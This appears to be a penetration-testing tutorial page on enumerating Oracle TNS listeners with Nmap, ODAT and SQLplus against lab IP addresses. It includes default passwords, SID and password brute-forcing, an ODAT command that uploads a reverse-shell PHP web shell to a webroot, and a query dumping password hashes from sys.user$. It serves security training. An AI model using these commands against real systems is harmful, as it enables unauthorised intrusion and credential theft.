Oracle TNS - Oracle Transparent Network Substrate
This section will cover ways to enumerate Oracle Transparent Network Substrate (Oracle TNS).
Table of Contents
- Overview
- Default Configuration
- Enumerating Oracle TNS
- Nmap
- ODAT
- SQLplus
Overview
Oracle Transparent Network Substrate (Oracle TNS) server is a communication protocol that facilitates communication between Oracle databases and applications over the network.
Oracle TNS has encryption built-in with support for IPv6 and SSL/TLS at later versions making it suitable for the following purposes:
- Name resolution
- Connection management
- Load balancing
- Security
Default Configuration
The default configuration varies depending on the version installed. By default, the listener listens for connections on TCP port 1521. The configuration file names are tnsnames.ora and listener.ora. They are usually located in the $ORACLE_HOME/network/admin.
The plaintext files contain configuration information on the databases and other network services using TNS.
On Oracle 9, it has the default password of CHANGE_ON_INSTALL while on Oracle 10, it has no default password set. Another example is where the Oracle DBSNMP service has a default password of dbsnmp.
Each database or service has a unique entry in the tnsnames.ora file that contains the necessary information to connect to the service. The entry can contain information such as name of the service, network location of the service, and the database or service names that clients should use when connecting.
The below is an example of the tnsnames.ora file contents:
ORCL =
  (DESCRIPTION =
    (ADDRESS_LIST =
      (ADDRESS = (PROTOCOL = TCP)(HOST = 10.42.0.50)(PORT = 1521))
    )
    (CONNECT_DATA =
      (SERVER = DEDICATED)
      (SERVICE_NAME = orcl)
    )
  )
Breakdown:
ORCL- Specify the service name.HOST = 10.42.0.50- Specify the IP address to listen on.PORT = 1521- Specify the port to listen on.
The listener.ora file is a server-side configuration file. The file defines the listener properties and parameters which is responsible for receiving incoming client requests and forwarding them to the appropriate Oracle database instance.
The below is an example of the listener.ora file contents:
SID_LIST_LISTENER =
  (SID_LIST =
    (SID_DESC =
      (SID_NAME = PDB1)
      (ORACLE_HOME = C:\oracle\product\19.0.0\dbhome_1)
      (GLOBAL_DBNAME = PDB1)
      (SID_DIRECTORY_LIST =
        (SID_DIRECTORY =
          (DIRECTORY_TYPE = TNS_ADMIN)
          (DIRECTORY = C:\oracle\product\19.0.0\dbhome_1\network\admin)
        )
      )
    )
  )

LISTENER =
  (DESCRIPTION_LIST =
    (DESCRIPTION =
      (ADDRESS = (PROTOCOL = TCP)(HOST = orcl.mycorp.lan)(PORT = 1521))
      (ADDRESS = (PROTOCOL = IPC)(KEY = EXTPROC1521))
    )
  )

ADR_BASE_LISTENER = C:\oracle
Oracle databases can be protected by using PL/SQL Exclusion List (plsqlExclusionList). It is a user-created text file that needs to be placed in the $ORACLE_HOME/sqldeveloper directory. It contains the names of PL/SQL packages or types that should be excluded from execution.
Once the file is created, it can be loaded into the database instance. It acts as a blacklist that cannot be accessed through the Oracle Application Server.
The below table will list some settings and their description.
| Setting | Description |
|---|---|
| DESCRIPTION | A descriptor that provides a name for the database and its connection type. |
| ADDRESS | The network address of the database. This includes the hostname and port number. |
| PROTOCOL | The network protocol used communicate with the server. |
| PORT | The port number used to communicate with the server. |
| CONNECT_DATA | Specifies the attributes of the connection, such as the service name or SID, protocol, and database instance identifier. |
| INSTANCE_NAME | The name of the database instance that the client wants to connect to. |
| SERVICE_NAME | The name of the service that the client wants to connect to. |
| SERVER | The type of server used for the database connection, such as dedicated or shared. |
| USER | The username used to authenticate with the database server. |
| PASSWORD | The password used to authenticate with the database server. |
| SECURITY | The type of security for the connection. |
| VALIDATE_CERT | Whether to validate the certificate using SSL/TLS. |
| SSL_VERSION | The version of SSL/TLS to use for the connection. |
| CONNECT_TIMEOUT | The time limit for the client to establish the connection (in seconds). |
| RECEIVE_TIMEOUT | The time limit for the client to receive a response (in seconds). |
| SEND_TIMEOUT | The time limit the client to send a request to the database (in seconds). |
| SQLNET.EXPIRE_TIME | The time limit for the client to detect a failed connection (in seconds). |
| TRACE_LEVEL | The level of tracing for the database connection. |
| TRACE_DIRECTORY | The directory where the trace files are stored. |
| TRACE_FILE_NAME | The name of the trace file. |
| LOG_FILE | The file where the log information is stored. |
Each System Identifier (SID) is a unique name that identifies a particular database instance. When a client is attempting to connect to a database, it will specify the database's SID alongside the connection string. If no SID is specified, it will use the default SID which is specified in the tnsnames.ora file.
The SID can also be used to monitor and manage the instance and perform actions such as start, stop, or restart, alongside other actions.
Enumerating Oracle TNS
There are many tools that can be used to enumerate Oracle TNS.
The following tools are covered here:
- Nmap
- ODAT
- SQLplus
Nmap

We can use the following Nmap command to enumerate Oracle TNS.
nmap -sV -p 1521 10.129.205.19
Command breakdown:
-sV- Scan the version of the service.-p 1521- Specify the port to scan.10.129.205.19- Specify the target IP address to scan.
Once we identified that the port is open, we can attempt to brute-force the System Identifier (SID). The SID is an unique name that identifies each database instance.
We can use the following Nmap command to brute-force the SIDs.
nmap -sV -p 1521 --script oracle-sid-brute 10.129.205.19
Command breakdown:
-sV- Scan the version.-p 1521- Specify the port to scan.--script oracle-sid-brute- Specify to use theoracle-sid-bruteNSE script.10.129.205.19- Specify the target to scan.

Other tools that can be used to brute-force the SID are hydra and odat.
ODAT
Oracle Database Attacking Tool (ODAT) allows us to enumerate and attack Oracle databases. We can install it using the apt install odat on Kali Linux.
We can use the following command to use all modules in ODAT.
odat all -s 10.129.205.19
Command breakdown:
all- Specify to use all modules.-s 10.129.205.19- Specify the IP address of the target.
We can also upload files to the server such as a web shell. To do this, we will need to know where we can place them at. Some examples are:
- Linux -
/var/www/html - Windows
C:\inetpub\wwwroot
We can use the following command to upload a file.
odat utlfile -s 10.42.0.30 -d XE -U myuser -P superPW --sysdba --putFile /var/www/html ./reverse-shell.php
Command breakdown:
utlfile- Specify the module to use.-s 10.42.0.30- Specify the target IP address.-d XE- Specify the SID.-U myuser- Specify the username to login as.-P superPW- Specify the password to use during login.--sysdba- Connect as System Database Admin (sysdba).--putFile /var/www/html- Specify the destination location on the target../reverse-shell.php- Specify the file to upload.
We can also use the passwordguesser module if we know the SID.
odat passwordguesser -s 10.42.0.30 -d XE
Command breakdown:
passwordguesser- Specify to use thepasswordguessermodule.-s 10.42.0.30- Specify the target IP address.-d XE- Specify the SID.
SQLplus
To use SQLplus, we will need to install the oracle-instantclient-sqlplus. Once we have obtained credentials, we can use sqlplus to login.
sqlplus admin/password@10.42.0.20
Command breakdown:
admin- Specify the username to login as.password- Specify the password to use. In this case,password.@10.42.0.20- Specify the target IP address.
As we are connected to a SQL database, the queries will be using SQL. The below table will list some useful queries.
| Query | Description |
|---|---|
| SELECT table_name FROM all_tables; | List all tables in the database. |
| SELECT * FROM user_role_privs; | List all users and their roles. |
| SELECT name, password FROM sys.user$; | Lists the names and password hashes in the sys.user database. |
To login as the System Database Admin (sysdba), we can use the following command.
sqlplus myuser/superPW@10.42.0.20 as sysdba
Command breakdown:
myuser- Specify the username to login as.superPW- Specify the password to use during login.@10.42.0.20- Specify the target to connect to.as sysdba- Login as system database admin.
Note: If the following error has been encountered:
sqlplus: error while loading shared libraries: libsqlplus.so: cannot open shared object file: No such file or directory
Use the following command:
sudo sh -c "echo /usr/lib/oracle/12.2/client64/lib > /etc/ld.so.conf.d/oracle-instantclient.conf";sudo ldconfig